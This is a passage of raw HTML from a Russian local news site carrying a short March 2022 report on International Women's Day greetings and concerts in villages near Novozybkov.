<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxwvLK6G"><img decoding="async" class="aligncenter" src="
https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxxJpEU8"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwk99TE"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/06/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKfVLR"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-130005" class="post-130005 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5\/","headline":"«И помните! Женщины все королевы!!!». В селе под Новозыбковом поздравили женщин","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/03\/P1100460-копия.jpg","dateCreated":"2022-03-07T11:47:39+00:00","datePublished":"2022-03-07T11:47:39+00:00","dateModified":"2022-03-09T16:12:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/" /><a href="https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/03/P1100460-копия.jpg" alt="«И помните! Женщины все королевы!!!». В селе под Новозыбковом поздравили женщин" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">«И помните! Женщины все королевы!!!». В селе под Новозыбковом поздравили женщин</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-03-07T11:47:39+03:00">07.03.2022</time> <time class="entry-time" datetime="2022-03-07T11:47:39+03:00">11:47</time></div></header><div class="entry-content" itemprop="text"><p>Праздничный плакат и умилительный добрейший текст, упакованный в файл для защиты от осадков, разместили на щите в селе Халеевичи. Отметим попутно, что саму «зону пропаганды» пора обновить после зимы, покрасить.<span id="more-130005"></span></p>
<p>Вчера во Внуковичах организовали проводы зимы, а следом здесь показали концерт, посвящённый 8 Марта.</p>
<p>Праздник состоялся и в Халеевичах. Работники ДК обещали прислать фото. Позднее покажем как прошли праздники в наших селах.</p>
<p>А вот на концерт, посвященный 8 Марта еще можно успеть. Начало сегодня в 18.00. 16+</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-130005 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/p1100459-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f/'><img decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2022/03/P1100459-копия-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2022/03/P1100459-копия-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2022/03/P1100459-копия-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2022/03/P1100459-копия.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/p1100461-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f/'><img decoding="async" width="150" height="113" src="https://novozybkov.su/wp-content/uploads/2022/03/P1100461-копия-150x113.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2022/03/P1100461-копия-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2022/03/P1100461-копия-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2022/03/P1100461-копия.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<p>Фото: БрянскНОВОСТИ.<span lang="en-US">RU</span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b8-%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d1%82%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b-%d0%b2%d1%81%d0%b5-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d1%8b-%d0%b2-%d1%81%d0%b5/" data-a2a-title="«И помните! Женщины все королевы!!!». В селе под Новозыбковом поздравили женщин"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b2%25d1%258b-%25d0%25b2-%25d1%2581%25d0%25b5%2F&amp;linkname=%C2%AB%D0%98%20%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%21%20%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B2%D1%81%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B%21%21%21%C2%BB.%20%D0%92%20%D1%81%D0%B5%D0%BB%D0%B5%20%D0%BF%D0%BE%D0%B4%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b2%25d1%258b-%25d0%25b2-%25d1%2581%25d0%25b5%2F&amp;linkname=%C2%AB%D0%98%20%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%21%20%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B2%D1%81%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B%21%21%21%C2%BB.%20%D0%92%20%D1%81%D0%B5%D0%BB%D0%B5%20%D0%BF%D0%BE%D0%B4%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b2%25d1%258b-%25d0%25b2-%25d1%2581%25d0%25b5%2F&amp;linkname=%C2%AB%D0%98%20%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%21%20%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B2%D1%81%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B%21%21%21%C2%BB.%20%D0%92%20%D1%81%D0%B5%D0%BB%D0%B5%20%D0%BF%D0%BE%D0%B4%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b2%25d1%258b-%25d0%25b2-%25d1%2581%25d0%25b5%2F&amp;linkname=%C2%AB%D0%98%20%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%21%20%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B2%D1%81%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B%21%21%21%C2%BB.%20%D0%92%20%D1%81%D0%B5%D0%BB%D0%B5%20%D0%BF%D0%BE%D0%B4%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b2%25d1%258b-%25d0%25b2-%25d1%2581%25d0%25b5%2F&amp;linkname=%C2%AB%D0%98%20%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%21%20%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B2%D1%81%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B%21%21%21%C2%BB.%20%D0%92%20%D1%81%D0%B5%D0%BB%D0%B5%20%D0%BF%D0%BE%D0%B4%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25bc%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25bb%25d0%25b5%25d0%25b2%25d1%258b-%25d0%25b2-%25d1%2581%25d0%25b5%2F&amp;linkname=%C2%AB%D0%98%20%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%21%20%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B%20%D0%B2%D1%81%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B%21%21%21%C2%BB.%20%D0%92%20%D1%81%D0%B5%D0%BB%D0%B5%20%D0%BF%D0%BE%D0%B4%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category 